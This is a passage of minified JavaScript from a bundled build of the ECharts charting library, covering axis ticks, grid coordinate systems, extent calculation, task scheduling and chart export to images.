this.scale.scale(o)},t.prototype.pointToData=function(t,e){},t.prototype.getTicksCoords=function(t){var e=(t=t||{}).tickModel||this.getTickModel(),n=y(this,e).ticks,o=(0,i.UI)(n,(function(t){return{coord:this.dataToCoord("ordinal"===this.scale.type?this.scale.getRawOrdinalNumber(t):t),tickValue:t}}),this);return function(t,e,n,o){var r=e.length;if(!t.onBand||n||!r)return;var a,s,l=t.getExtent();if(1===r)e[0].coord=l[0],a=e[1]={coord:l[1]};else{var u=e[r-1].tickValue-e[0].tickValue,c=(e[r-1].coord-e[0].coord)/u;(0,i.S6)(e,(function(t){t.coord-=c/2})),s=1+t.scale.getExtent()[1]-e[r-1].tickValue,a={coord:e[r-1].coord+c*s},e.push(a)}var p=l[0]>l[1];d(e[0].coord,l[0])&&(o?e[0].coord=l[0]:e.shift());o&&d(l[0],e[0].coord)&&e.unshift({coord:l[0]});d(l[1],a.coord)&&(o?a.coord=l[1]:e.pop());o&&d(a.coord,l[1])&&e.push({coord:l[1]});function d(t,e){return t=(0,f.NM)(t),e=(0,f.NM)(e),p?t>e:t<e}}(this,o,e.get("alignWithLabel"),t.clamp),o},t.prototype.getMinorTicksCoords=function(){if("ordinal"===this.scale.type)return[];var t=this.model.getModel("minorTick").get("splitNumber");t>0&&t<100||(t=5);var e=this.scale.getMinorTicks(t);return(0,i.UI)(e,(function(t){return(0,i.UI)(t,(function(t){return{coord:this.dataToCoord(t),tickValue:t}}),this)}),this)},t.prototype.getViewLabels=function(){return m(this).labels},t.prototype.getLabelModel=function(){return this.model.getModel("axisLabel")},t.prototype.getTickModel=function(){return this.model.getModel("axisTick")},t.prototype.getBandWidth=function(){var t=this._extent,e=this.scale.getExtent(),n=e[1]-e[0]+(this.onBand?1:0);0===n&&(n=1);var i=Math.abs(t[1]-t[0]);return Math.abs(i)/n},t.prototype.calculateCategoryInterval=function(){return function(t){var e=function(t){var e=t.getLabelModel();return{axisRotate:t.getRotate?t.getRotate():t.isHorizontal&&!t.isHorizontal()?90:0,labelRotate:e.get("rotate")||0,font:e.getFont()}}(t),n=(0,r.J9)(t),i=(e.axisRotate-e.labelRotate)/180*Math.PI,o=t.scale,a=o.getExtent(),s=o.count();if(a[1]-a[0]<1)return 0;var l=1;s>40&&(l=Math.max(1,Math.floor(s/40)));for(var u=a[0],c=t.dataToCoord(u+1)-t.dataToCoord(u),p=Math.abs(c*Math.cos(i)),d=Math.abs(c*Math.sin(i)),h=0,f=0;u<=a[1];u+=l){var v,m,y=g.lP(n({value:u}),e.font,"center","top");v=1.3*y.width,m=1.3*y.height,h=Math.max(h,v,7),f=Math.max(f,m,7)}var x=h/p,M=f/d;isNaN(x)&&(x=1/0),isNaN(M)&&(M=1/0);var T=Math.max(0,Math.floor(Math.min(x,M))),S=_(t.model),b=t.getExtent(),C=S.lastAutoInterval,w=S.lastTickCount;return null!=C&&null!=w&&Math.abs(C-T)<=1&&Math.abs(w-s)<=1&&C>T&&S.axisExtent0===b[0]&&S.axisExtent1===b[1]?T=C:(S.lastTickCount=s,S.lastAutoInterval=T,S.axisExtent0=b[0],S.axisExtent1=b[1]),T}(this)},t}());var L=n(73772),A=n(98475),D=n(68031),P=Math.log;var Z=function(){function t(t,e,n){this.type="grid",this._coordsMap={},this._coordsList=[],this._axesMap={},this._axesList=[],this.axisPointerEnabled=!0,this.dimensions=p,this._initCartesian(t,e,n),this.model=t}return t.prototype.getRect=function(){return this._rect},t.prototype.update=function(t,e){var n=this._axesMap;function o(t){var e,n=(0,i.XP)(t),o=n.length;if(o){for(var a=[],s=o-1;s>=0;s--){var l=t[+n[s]],u=l.model,c=l.scale;(0,A.lM)(c)&&u.get("alignTicks")&&null==u.get("interval")?a.push(l):((0,r.Jk)(c,u),(0,A.lM)(c)&&(e=l))}a.length&&(e||(e=a.pop(),(0,r.Jk)(e.scale,e.model)),(0,i.S6)(a,(function(t){!function(t,e,n){var i=D.Z.prototype,o=i.getTicks.call(n),a=i.getTicks.call(n,!0),s=o.length-1,l=i.getInterval.call(n),u=(0,r.Xv)(t,e),c=u.extent,p=u.fixMin,d=u.fixMax;if("log"===t.type){var h=P(t.base);c=[P(c[0])/h,P(c[1])/h]}t.setExtent(c[0],c[1]),t.calcNiceExtent({splitNumber:s,fixMin:p,fixMax:d});var g=i.getExtent.call(t);p&&(c[0]=g[0]),d&&(c[1]=g[1]);var v=i.getInterval.call(t),_=c[0],m=c[1];if(p&&d)v=(m-_)/s;else if(p)for(m=c[0]+v*s;m<c[1]&&isFinite(m)&&isFinite(c[1]);)v=(0,A.r1)(v),m=c[0]+v*s;else if(d)for(_=c[1]-v*s;_>c[0]&&isFinite(_)&&isFinite(c[0]);)v=(0,A.r1)(v),_=c[1]-v*s;else{t.getTicks().length-1>s&&(v=(0,A.r1)(v));var y=v*s;m=Math.ceil(c[1]/v)*v,(_=(0,f.NM)(m-y))<0&&c[0]>=0?(_=0,m=(0,f.NM)(y)):m>0&&c[1]<=0&&(m=0,_=-(0,f.NM)(y))}var x=(o[0].value-a[0].value)/l,M=(o[s].value-a[s].value)/l;i.setExtent.call(t,_+v*x,m+v*M),i.setInterval.call(t,v),(x||M)&&i.setNiceExtent.call(t,_+v,m-v)}(t.scale,t.model,e.scale)})))}}this._updateScale(t,this.model),o(n.x),o(n.y);var a={};(0,i.S6)(n.x,(function(t){R(n,"y",t,a)})),(0,i.S6)(n.y,(function(t){R(n,"x",t,a)})),this.resize(this.model,e)},t.prototype.resize=function(t,e,n){var a=t.getBoxLayoutParams(),s=!n&&t.get("containLabel"),l=(0,o.ME)(a,{width:e.getWidth(),height:e.getHeight()});this._rect=l;var u=this._axesList;function c(){(0,i.S6)(u,(function(t){var e=t.isHorizontal(),n=e?[0,l.width]:[0,l.height],i=t.inverse?1:0;t.setExtent(n[i],n[1-i]),function(t,e){var n=t.getExtent(),i=n[0]+n[1];t.toGlobalCoord="x"===t.dim?function(t){return t+e}:function(t){return i-t+e},t.toLocalCoord="x"===t.dim?function(t){return t-e}:function(t){return i-t+e}}(t,e?l.x:l.y)}))}c(),s&&((0,i.S6)(u,(function(t){if(!t.model.get(["axisLabel","inside"])){var e=(0,r.Do)(t);if(e){var n=t.isHorizontal()?"height":"width",i=t.model.get(["axisLabel","margin"]);l[n]-=e[n]+i,"top"===t.position?l.y+=e.height+i:"left"===t.position&&(l.x+=e.width+i)}}})),c()),(0,i.S6)(this._coordsList,(function(t){t.calcAffineTransform()}))},t.prototype.getAxis=function(t,e){var n=this._axesMap[t];if(null!=n)return n[e||0]},t.prototype.getAxes=function(){return this._axesList.slice()},t.prototype.getCartesian=function(t,e){if(null!=t&&null!=e){var n="x"+t+"y"+e;return this._coordsMap[n]}(0,i.Kn)(t)&&(e=t.yAxisIndex,t=t.xAxisIndex);for(var o=0,r=this._coordsList;o<r.length;o++)if(r[o].getAxis("x").index===t||r[o].getAxis("y").index===e)return r[o]},t.prototype.getCartesians=function(){return this._coordsList.slice()},t.prototype.convertToPixel=function(t,e,n){var i=this._findConvertTarget(e);return i.cartesian?i.cartesian.dataToPoint(n):i.axis?i.axis.toGlobalCoord(i.axis.dataToCoord(n)):null},t.prototype.convertFromPixel=function(t,e,n){var i=this._findConvertTarget(e);return i.cartesian?i.cartesian.pointToData(n):i.axis?i.axis.coordToData(i.axis.toLocalCoord(n)):null},t.prototype._findConvertTarget=function(t){var e,n,o=t.seriesModel,r=t.xAxisModel||o&&o.getReferringComponents("xAxis",v.C6).models[0],a=t.yAxisModel||o&&o.getReferringComponents("yAxis",v.C6).models[0],s=t.gridModel,l=this._coordsList;if(o)e=o.coordinateSystem,(0,i.cq)(l,e)<0&&(e=null);else if(r&&a)e=this.getCartesian(r.componentIndex,a.componentIndex);else if(r)n=this.getAxis("x",r.componentIndex);else if(a)n=this.getAxis("y",a.componentIndex);else if(s){s.coordinateSystem===this&&(e=this._coordsList[0])}return{cartesian:e,axis:n}},t.prototype.containPoint=function(t){var e=this._coordsList[0];if(e)return e.containPoint(t)},t.prototype._initCartesian=function(t,e,n){var o=this,a=this,s={left:!1,right:!1,top:!1,bottom:!1},l={x:{},y:{}},u={x:0,y:0};if(e.eachComponent("xAxis",c("x"),this),e.eachComponent("yAxis",c("y"),this),!u.x||!u.y)return this._axesMap={},void(this._axesList=[]);function c(e){return function(n,i){if(E(n,t)){var o=n.get("position");"x"===e?"top"!==o&&"bottom"!==o&&(o=s.bottom?"top":"bottom"):"left"!==o&&"right"!==o&&(o=s.left?"right":"left"),s[o]=!0;var c=new I(e,(0,r.aG)(n),[0,0],n.get("type"),o),p="category"===c.type;c.onBand=p&&n.get("boundaryGap"),c.inverse=n.get("inverse"),n.axis=c,c.model=n,c.grid=a,c.index=i,a._axesList.push(c),l[e][i]=c,u[e]++}}}this._axesMap=l,(0,i.S6)(l.x,(function(e,n){(0,i.S6)(l.y,(function(i,r){var a="x"+n+"y"+r,s=new h(a);s.master=o,s.model=t,o._coordsMap[a]=s,o._coordsList.push(s),s.addAxis(e),s.addAxis(i)}))}))},t.prototype._updateScale=function(t,e){function n(t,e){(0,i.S6)((0,r.PY)(t,e.dim),(function(n){e.scale.unionExtentFromData(t,n)}))}(0,i.S6)(this._axesList,(function(t){if(t.scale.setExtent(1/0,-1/0),"category"===t.type){var e=t.model.get("categorySortInfo");t.scale.setSortInfo(e)}})),t.eachSeries((function(t){if((0,L.Yh)(t)){var i=(0,L.Mk)(t),o=i.xAxisModel,r=i.yAxisModel;if(!E(o,e)||!E(r,e))return;var a=this.getCartesian(o.componentIndex,r.componentIndex),s=t.getData(),l=a.getAxis("x"),u=a.getAxis("y");n(s,l),n(s,u)}}),this)},t.prototype.getTooltipAxes=function(t){var e=[],n=[];return(0,i.S6)(this.getCartesians(),(function(o){var r=null!=t&&"auto"!==t?o.getAxis(t):o.getBaseAxis(),a=o.getOtherAxis(r);(0,i.cq)(e,r)<0&&e.push(r),(0,i.cq)(n,a)<0&&n.push(a)})),{baseAxes:e,otherAxes:n}},t.create=function(e,n){var i=[];return e.eachComponent("grid",(function(o,r){var a=new t(o,e,n);a.name="grid_"+r,a.resize(o,n,!0),o.coordinateSystem=a,i.push(a)})),e.eachSeries((function(t){if((0,L.Yh)(t)){var e=(0,L.Mk)(t),n=e.xAxisModel,i=e.yAxisModel;0;var o=n.getCoordSysModel().coordinateSystem;t.coordinateSystem=o.getCartesian(n.componentIndex,i.componentIndex)}})),i},t.dimensions=p,t}();function E(t,e){return t.getCoordSysModel()===e}function R(t,e,n,i){n.getAxesOnZeroOf=function(){return o?[o]:[]};var o,r=t[e],a=n.model,s=a.get(["axisLine","onZero"]),l=a.get(["axisLine","onZeroAxisIndex"]);if(s){if(null!=l)z(r[l])&&(o=r[l]);else for(var u in r)if(r.hasOwnProperty(u)&&z(r[u])&&!i[c(r[u])]){o=r[u];break}o&&(i[c(o)]=!0)}function c(t){return t.dim+"_"+t.index}}function z(t){return t&&"category"!==t.type&&"time"!==t.type&&(0,r.Yb)(t)}const O=Z},11538:(t,e,n)=>{n.d(e,{Z:()=>o});var i=n(64873);const o=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,i.ZT)(e,t),e.type="grid",e.dependencies=["xAxis","yAxis"],e.layoutMode="box",e.defaultOption={show:!1,z:0,left:"10%",top:60,right:"10%",bottom:70,containLabel:!1,backgroundColor:"rgba(0,0,0,0)",borderWidth:1,borderColor:"#ccc"},e}(n(13466).Z)},73772:(t,e,n)=>{n.d(e,{Mk:()=>s,Yh:()=>a,bK:()=>r});var i=n(8054),o=n(11659);function r(t,e,n){n=n||{};var o=t.coordinateSystem,r=e.axis,a={},s=r.getAxesOnZeroOf()[0],l=r.position,u=s?"onZero":l,c=r.dim,p=o.getRect(),d=[p.x,p.x+p.width,p.y,p.y+p.height],h={left:0,right:1,top:0,bottom:1,onZero:2},f=e.get("offset")||0,g="x"===c?[d[2]-f,d[3]+f]:[d[0]-f,d[1]+f];if(s){var v=s.toGlobalCoord(s.dataToCoord(0));g[h.onZero]=Math.max(Math.min(v,g[1]),g[0])}a.position=["y"===c?g[h[u]]:d[0],"x"===c?g[h[u]]:d[3]],a.rotation=Math.PI/2*("x"===c?0:1);a.labelDirection=a.tickDirection=a.nameDirection={top:-1,bottom:1,left:-1,right:1}[l],a.labelOffset=s?g[h[l]]-g[h.onZero]:0,e.get(["axisTick","inside"])&&(a.tickDirection=-a.tickDirection),i.Jv(n.labelInside,e.get(["axisLabel","inside"]))&&(a.labelDirection=-a.labelDirection);var _=e.get(["axisLabel","rotate"]);return a.labelRotate="top"===u?-_:_,a.z2=1,a}function a(t){return"cartesian2d"===t.get("coordinateSystem")}function s(t){var e={xAxisModel:null,yAxisModel:null};return i.S6(e,(function(n,i){var r=i.replace(/Model$/,""),a=t.getReferringComponents(r,o.C6).models[0];e[i]=a})),e}},22731:(t,e,n)=>{n.d(e,{Qw:()=>l});var i=n(8054),o=n(7364),r=function(){function t(t,e,n){this._prepareParams(t,e,n)}return t.prototype._prepareParams=function(t,e,n){n[1]<n[0]&&(n=[NaN,NaN]),this._dataMin=n[0],this._dataMax=n[1];var r=this._isOrdinal="ordinal"===t.type;this._needCrossZero="interval"===t.type&&e.getNeedCrossZero&&e.getNeedCrossZero();var a=this._modelMinRaw=e.get("min",!0);(0,i.mf)(a)?this._modelMinNum=u(t,a({min:n[0],max:n[1]})):"dataMin"!==a&&(this._modelMinNum=u(t,a));var s=this._modelMaxRaw=e.get("max",!0);if((0,i.mf)(s)?this._modelMaxNum=u(t,s({min:n[0],max:n[1]})):"dataMax"!==s&&(this._modelMaxNum=u(t,s)),r)this._axisDataLen=e.getCategories().length;else{var l=e.get("boundaryGap"),c=(0,i.kJ)(l)?l:[l||0,l||0];"boolean"===typeof c[0]||"boolean"===typeof c[1]?this._boundaryGapInner=[0,0]:this._boundaryGapInner=[(0,o.GM)(c[0],1),(0,o.GM)(c[1],1)]}},t.prototype.calculate=function(){var t=this._isOrdinal,e=this._dataMin,n=this._dataMax,o=this._axisDataLen,r=this._boundaryGapInner,a=t?null:n-e||Math.abs(e),s="dataMin"===this._modelMinRaw?e:this._modelMinNum,l="dataMax"===this._modelMaxRaw?n:this._modelMaxNum,u=null!=s,c=null!=l;null==s&&(s=t?o?0:NaN:e-r[0]*a),null==l&&(l=t?o?o-1:NaN:n+r[1]*a),(null==s||!isFinite(s))&&(s=NaN),(null==l||!isFinite(l))&&(l=NaN);var p=(0,i.Bu)(s)||(0,i.Bu)(l)||t&&!o;this._needCrossZero&&(s>0&&l>0&&!u&&(s=0),s<0&&l<0&&!c&&(l=0));var d=this._determinedMin,h=this._determinedMax;return null!=d&&(s=d,u=!0),null!=h&&(l=h,c=!0),{min:s,max:l,minFixed:u,maxFixed:c,isBlank:p}},t.prototype.modifyDataMinMax=function(t,e){this[s[t]]=e},t.prototype.setDeterminedMinMax=function(t,e){this[a[t]]=e},t.prototype.freeze=function(){this.frozen=!0},t}(),a={min:"_determinedMin",max:"_determinedMax"},s={min:"_dataMin",max:"_dataMax"};function l(t,e,n){var i=t.rawExtentInfo;return i||(i=new r(t,e,n),t.rawExtentInfo=i,i)}function u(t,e){return null==e?null:(0,i.Bu)(e)?NaN:t.parse(e)}},38495:(t,e,n)=>{n.d(e,{Z:()=>r});var i=n(8054),o={};const r=function(){function t(){this._coordinateSystems=[]}return t.prototype.create=function(t,e){var n=[];i.S6(o,(function(i,o){var r=i.create(t,e);n=n.concat(r||[])})),this._coordinateSystems=n},t.prototype.update=function(t,e){i.S6(this._coordinateSystems,(function(n){n.update&&n.update(t,e)}))},t.prototype.getCoordinateSystems=function(){return this._coordinateSystems.slice()},t.register=function(t,e){o[t]=e},t.get=function(t){return o[t]},t}()},66032:(t,e,n)=>{n.d(e,{Hr:()=>ht,S1:()=>ie,zl:()=>pe,RS:()=>de,qR:()=>he,yn:()=>_e,je:()=>me,sq:()=>le,Br:()=>ue,ds:()=>ae,Pu:()=>se,OB:()=>ye,YK:()=>ce,Og:()=>fe});var i=n(64873),o=n(7660),r=n(8054),a=n(83559),s=n(39087),l=n(46765),u=n(72748),c=["getDom","getZr","getWidth","getHeight","getDevicePixelRatio","dispatchAction","isSSR","isDisposed","on","off","getDataURL","getConnectedDataURL","getOption","getId","updateLabelLayout"];const p=function(t){r.S6(c,(function(e){this[e]=r.ak(t[e],t)}),this)};var d=n(38495),h=n(55414),f=n(89496),g=n(75638),v=n(79344),_=n(22554),m=n(15910),y=n(49508),x=n(99644),M=n(32615),T=n(16960),S=n(76154),b=n(12380),C=n(11659),w=n(67591),k=n(3779),I=n(54576),L=n(50826),A=n(14737),D=function(){function t(t,e,n,i){this._stageTaskMap=(0,r.kW)(),this.ecInstance=t,this.api=e,n=this._dataProcessorHandlers=n.slice(),i=this._visualHandlers=i.slice(),this._allHandlers=n.concat(i)}return t.prototype.restoreData=function(t,e){t.restoreData(e),this._stageTaskMap.each((function(t){var e=t.overallTask;e&&e.dirty()}))},t.prototype.getPerformArgs=function(t,e){if(t.__pipeline){var n=this._pipelineMap.get(t.__pipeline.id),i=n.context,o=!e&&n.progressiveEnabled&&(!i||i.progressiveRender)&&t.__idxInPipeline>n.blockIndex?n.step:null,r=i&&i.modDataCount;return{step:o,modBy:null!=r?Math.ceil(r/o):null,modDataCount:r}}},t.prototype.getPipeline=function(t){return this._pipelineMap.get(t)},t.prototype.updateStreamModes=function(t,e){var n=this._pipelineMap.get(t.uid),i=t.getData().count(),o=n.progressiveEnabled&&e.incrementalPrepareRender&&i>=n.threshold,r=t.get("large")&&i>=t.get("largeThreshold"),a="mod"===t.get("progressiveChunkMode")?i:null;t.pipelineContext=n.context={progressiveRender:o,modDataCount:a,large:r}},t.prototype.restorePipelines=function(t){var e=this,n=e._pipelineMap=(0,r.kW)();t.eachSeries((function(t){var i=t.getProgressive(),o=t.uid;n.set(o,{id:o,head:null,tail:null,threshold:t.getProgressiveThreshold(),progressiveEnabled:i&&!(t.preventIncremental&&t.preventIncremental()),blockIndex:-1,step:Math.round(i||700),count:0}),e._pipe(t,t.dataTask)}))},t.prototype.prepareStageTasks=function(){var t=this._stageTaskMap,e=this.api.getModel(),n=this.api;(0,r.S6)(this._allHandlers,(function(i){var o=t.get(i.uid)||t.set(i.uid,{});(0,r.hu)(!(i.reset&&i.overallReset),""),i.reset&&this._createSeriesStageTask(i,o,e,n),i.overallReset&&this._createOverallStageTask(i,o,e,n)}),this)},t.prototype.prepareView=function(t,e,n,i){var o=t.renderTask,r=o.context;r.model=e,r.ecModel=n,r.api=i,o.__block=!t.incrementalPrepareRender,this._pipe(e,o)},t.prototype.performDataProcessorTasks=function(t,e){this._performStageTasks(this._dataProcessorHandlers,t,e,{block:!0})},t.prototype.performVisualTasks=function(t,e,n){this._performStageTasks(this._visualHandlers,t,e,n)},t.prototype._performStageTasks=function(t,e,n,i){i=i||{};var o=!1,a=this;function s(t,e){return t.setDirty&&(!t.dirtyMap||t.dirtyMap.get(e.__pipeline.id))}(0,r.S6)(t,(function(t,r){if(!i.visualType||i.visualType===t.visualType){var l=a._stageTaskMap.get(t.uid),u=l.seriesTaskMap,c=l.overallTask;if(c){var p,d=c.agentStubMap;d.each((function(t){s(i,t)&&(t.dirty(),p=!0)})),p&&c.dirty(),a.updatePayload(c,n);var h=a.getPerformArgs(c,i.block);d.each((function(t){t.perform(h)})),c.perform(h)&&(o=!0)}else u&&u.each((function(r,l){s(i,r)&&r.dirty();var u=a.getPerformArgs(r,i.block);u.skip=!t.performRawSeries&&e.isSeriesFiltered(r.context.model),a.updatePayload(r,n),r.perform(u)&&(o=!0)}))}})),this.unfinished=o||this.unfinished},t.prototype.performSeriesTasks=function(t){var e;t.eachSeries((function(t){e=t.dataTask.perform()||e})),this.unfinished=e||this.unfinished},t.prototype.plan=function(){this._pipelineMap.each((function(t){var e=t.tail;do{if(e.__block){t.blockIndex=e.__idxInPipeline;break}e=e.getUpstream()}while(e)}))},t.prototype.updatePayload=function(t,e){"remain"!==e&&(t.context.payload=e)},t.prototype._createSeriesStageTask=function(t,e,n,i){var o=this,a=e.seriesTaskMap,s=e.seriesTaskMap=(0,r.kW)(),l=t.seriesType,u=t.getTargetSeries;function c(e){var r=e.uid,l=s.set(r,a&&a.get(r)||(0,L.v)({plan:z,reset:O,count:U}));l.context={model:e,ecModel:n,api:i,useClearVisual:t.isVisual&&!t.isLayout,plan:t.plan,reset:t.reset,scheduler:o},o._pipe(e,l)}t.createOnAllSeries?n.eachRawSeries(c):l?n.eachRawSeriesByType(l,c):u&&u(n,i).each(c)},t.prototype._createOverallStageTask=function(t,e,n,i){var o=this,a=e.overallTask=e.overallTask||(0,L.v)({reset:P});a.context={ecModel:n,api:i,overallReset:t.overallReset,scheduler:o};var s=a.agentStubMap,l=a.agentStubMap=(0,r.kW)(),u=t.seriesType,c=t.getTargetSeries,p=!0,d=!1;function h(t){var e=t.uid,n=l.set(e,s&&s.get(e)||(d=!0,(0,L.v)({reset:Z,onDirty:R})));n.context={model:t,overallProgress:p},n.agent=a,n.__block=p,o._pipe(t,n)}(0,r.hu)(!t.createOnAllSeries,""),u?n.eachRawSeriesByType(u,h):c?c(n,i).each(h):(p=!1,(0,r.S6)(n.getSeries(),h)),d&&a.dirty()},t.prototype._pipe=function(t,e){var n=t.uid,i=this._pipelineMap.get(n);!i.head&&(i.head=e),i.tail&&i.tail.pipe(e),i.tail=e,e.__idxInPipeline=i.count++,e.__pipeline=i},t.wrapStageHandler=function(t,e){return(0,r.mf)(t)&&(t={overallReset:t,seriesType:N(t)}),t.uid=(0,A.Kr)("stageHandler"),e&&(t.visualType=e),t},t}();function P(t){t.overallReset(t.ecModel,t.api,t.payload)}function Z(t){return t.overallProgress&&E}function E(){this.agent.dirty(),this.getDownstream().dirty()}function R(){this.agent&&this.agent.dirty()}function z(t){return t.plan?t.plan(t.model,t.ecModel,t.api,t.payload):null}function O(t){t.useClearVisual&&t.data.clearAllVisual();var e=t.resetDefines=(0,C.kF)(t.reset(t.model,t.ecModel,t.api,t.payload));return e.length>1?(0,r.UI)(e,(function(t,e){return B(e)})):V}var V=B(0);function B(t){return function(e,n){var i=n.data,o=n.resetDefines[t];if(o&&o.dataEach)for(var r=e.start;r<e.end;r++)o.dataEach(i,r);else o&&o.progress&&o.progress(e,i)}}function U(t){return t.data.count()}function N(t){F=null;try{t(G,H)}catch(e){}return F}var F,G={},H={};function W(t,e){for(var n in e.prototype)t[n]=r.ZT}W(G,u.Z),W(H,p),G.eachSeriesByType=G.eachRawSeriesByType=function(t){F=t},G.eachComponent=function(t){"series"===t.mainType&&t.subType&&(F=t.subType)};const J=D;var K=n(71228),X=n(64077),q=n(69233),Y=n(58873),$=n(96988),Q=n(1588),j=n(87443),tt=n(15745),et=n(59008),nt=n(764),it=n(33013),ot=n(45968);const rt=new l.Z;var at=n(64889),st=n(44352),lt=2e3,ut=1e3,ct=2e3,pt=3e3,dt=4500,ht={PROCESSOR:{FILTER:1e3,SERIES_FILTER:800,STATISTIC:5e3},VISUAL:{LAYOUT:ut,PROGRESSIVE_LAYOUT:1100,GLOBAL:ct,CHART:pt,POST_CHART_LAYOUT:4600,COMPONENT:4e3,BRUSH:5e3,CHART_ITEM:dt,ARIA:6e3,DECAL:7e3}},ft="__flagInMainProcess",gt="__pendingUpdate",vt="__needsUpdateStatus",_t=/^[a-zA-Z0-9_]+$/,mt="__connectUpdateStatus";function yt(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];if(!this.isDisposed())return Mt(this,t,e);Wt(this.id)}}function xt(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return Mt(this,t,e)}}function Mt(t,e,n){return n[0]=n[0]&&n[0].toLowerCase(),l.Z.prototype[e].apply(t,n)}var Tt,St,bt,Ct,wt,kt,It,Lt,At,Dt,Pt,Zt,Et,Rt,zt,Ot,Vt,Bt,Ut=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,i.ZT)(e,t),e}(l.Z),Nt=Ut.prototype;Nt.on=xt("on"),Nt.off=xt("off");var Ft=function(t){function e(e,n,i){var a=t.call(this,new Y.v)||this;a._chartsViews=[],a._chartsMap={},a._componentsViews=[],a._componentsMap={},a._pendingActions=[],i=i||{},(0,r.HD)(n)&&(n=$t[n]),a._dom=e;var l=a._zr=o.S1(e,{renderer:i.renderer||"canvas",devicePixelRatio:i.devicePixelRatio,width:i.width,height:i.height,ssr:i.ssr,useDirtyRect:(0,r.pD)(i.useDirtyRect,!1),useCoarsePointer:(0,r.pD)(i.useCoarsePointer,"auto"),pointerSize:i.pointerSize});a._ssr=i.ssr,a._throttledZrFlush=(0,w.P2)((0,r.ak)(l.flush,l),17),(n=(0,r.d9)(n))&&(0,f.Z)(n,!0),a._theme=n,a._locale=(0,nt.D0)(i.locale||nt.sO),a._coordSysMgr=new d.Z;var u=a._api=zt(a);function c(t,e){return t.__prio-e.__prio}return(0,s.Z)(Yt,c),(0,s.Z)(Xt,c),a._scheduler=new J(a,u,Xt,Yt),a._messageCenter=new Ut,a._initEvents(),a.resize=(0,r.ak)(a.resize,a),l.animation.on("frame",a._onframe,a),Dt(l,a),Pt(l,a),(0,r.s7)(a),a}return(0,i.ZT)(e,t),e.prototype._onframe=function(){if(!this._disposed){Bt(this);var t=this._scheduler;if(this[gt]){var e=this[gt].silent;this[ft]=!0;try{Tt(this),Ct.update.call(this,null,this[gt].updateParams)}catch(a){throw this[ft]=!1,this[gt]=null,a}this._zr.flush(),this[ft]=!1,this[gt]=null,Lt.call(this,e),At.call(this,e)}else if(t.unfinished){var n=1,i=this._model,o=this._api;t.unfinished=!1;do{var r=+new Date;t.performSeriesTasks(i),t.performDataProcessorTasks(i),kt(this,i),t.performVisualTasks(i),Rt(this,this._model,o,"remain",{}),n-=+new Date-r}while(n>0&&t.unfinished);t.unfinished||this._zr.flush()}}},e.prototype.getDom=function(){return this._dom},e.prototype.getId=function(){return this.id},e.prototype.getZr=function(){return this._zr},e.prototype.isSSR=function(){return this._ssr},e.prototype.setOption=function(t,e,n){if(!this[ft])if(this._disposed)Wt(this.id);else{var i,o,a;if((0,r.Kn)(e)&&(n=e.lazyUpdate,i=e.silent,o=e.replaceMerge,a=e.transition,e=e.notMerge),this[ft]=!0,!this._model||e){var s=new h.Z(this._api),l=this._theme,c=this._model=new u.Z;c.scheduler=this._scheduler,c.ssr=this._ssr,c.init(null,null,null,l,this._locale,s)}this._model.setOption(t,{replaceMerge:o},qt);var p={seriesTransition:a,optionChanged:!0};if(n)this[gt]={silent:i,updateParams:p},this[ft]=!1,this.getZr().wakeUp();else{try{Tt(this),Ct.update.call(this,null,p)}catch(d){throw this[gt]=null,this[ft]=!1,d}this._ssr||this._zr.flush(),this[gt]=null,this[ft]=!1,Lt.call(this,i),At.call(this,i)}}},e.prototype.setTheme=function(){(0,j.Sh)("ECharts#setTheme() is DEPRECATED in ECharts 3.0")},e.prototype.getModel=function(){return this._model},e.prototype.getOption=function(){return this._model&&this._model.getOption()},e.prototype.getWidth=function(){return this._zr.getWidth()},e.prototype.getHeight=function(){return this._zr.getHeight()},e.prototype.getDevicePixelRatio=function(){return this._zr.painter.dpr||a.Z.hasGlobalWindow&&window.devicePixelRatio||1},e.prototype.getRenderedCanvas=function(t){return this.renderToCanvas(t)},e.prototype.renderToCanvas=function(t){return t=t||{},this._zr.painter.getRenderedCanvas({backgroundColor:t.backgroundColor||this._model.get("backgroundColor"),pixelRatio:t.pixelRatio||this.getDevicePixelRatio()})},e.prototype.renderToSVGString=function(t){return t=t||{},this._zr.painter.renderToString({useViewBox:t.useViewBox})},e.prototype.getSvgDataURL=function(){if(a.Z.svgSupported){var t=this._zr,e=t.storage.getDisplayList();return(0,r.S6)(e,(function(t){t.stopAnimation(null,!0)})),t.painter.toDataURL()}},e.prototype.getDataURL=function(t){if(!this._disposed){var e=(t=t||{}).excludeComponents,n=this._model,i=[],o=this;(0,r.S6)(e,(function(t){n.eachComponent({mainType:t},(function(t){var e=o._componentsMap[t.__viewId];e.group.ignore||(i.push(e),e.group.ignore=!0)}))}));var a="svg"===this._zr.painter.getType()?this.getSvgDataURL():this.renderToCanvas(t).toDataURL("image/"+(t&&t.type||"png"));return(0,r.S6)(i,(function(t){t.group.ignore=!1})),a}Wt(this.id)},e.prototype.getConnectedDataURL=function(t){if(!this._disposed){var e="svg"===t.type,n=this.group,i=Math.min,a=Math.max,s=1/0;if(te[n]){var l=s,u=s,c=-1/0,p=-1/0,d=[],h=t&&t.pixelRatio||this.getDevicePixelRatio();(0,r.S6)(jt,(function(o,s){if(o.group===n){var h=e?o.getZr().painter.getSvgDom().innerHTML:o.renderToCanvas((0,r.d9)(t)),f=o.getDom().getBoundingClientRect();l=i(f.left,l),u=i(f.top,u),c=a(f.right,c),p=a(f.bottom,p),d.push({dom:h,left:f.left,top:f.top})}}));var f=(c*=h)-(l*=h),g=(p*=h)-(u*=h),v=at.qW.createCanvas(),_=o.S1(v,{renderer:e?"svg":"canvas"});if(_.resize({width:f,height:g}),e){var m="";return(0,r.S6)(d,(function(t){var e=t.left-l,n=t.top-u;m+='<g transform="translate('+e+","+n+')">'+t.dom+"</g>"})),_.painter.getSvgRoot().innerHTML=m,t.connectedBackgroundColor&&_.painter.setBackgroundColor(t.connectedBackgroundColor),_.refreshImmediately(),_.painter.toDataURL()}return t.connectedBackgroundColor&&_.add(new y.Z({shape:{x:0,y:0,width:f,height:g},style:{fill:t.connectedBackgroundColor}})),(0,r.S6)(d,(function(t){var e=new x.ZP({style:{x:t.left*h-l,y:t.top*h-u,image:t.dom}});_.add(e)})),_.refreshImmediately(),v.toDataURL("image/"+(t&&t.type||"png"))}return this.getDataURL(t)}Wt(this.id)},e.prototype.convertToPixel=function(t,e){return 